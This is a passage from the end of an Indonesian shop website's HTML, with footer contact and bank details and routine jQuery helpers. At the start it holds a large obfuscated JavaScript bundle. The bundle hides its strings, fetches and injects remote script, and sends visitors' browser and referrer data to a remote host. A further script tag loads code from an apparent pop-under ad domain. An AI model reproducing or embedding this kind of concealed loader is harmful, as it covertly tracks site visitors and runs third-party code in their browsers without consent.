e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return 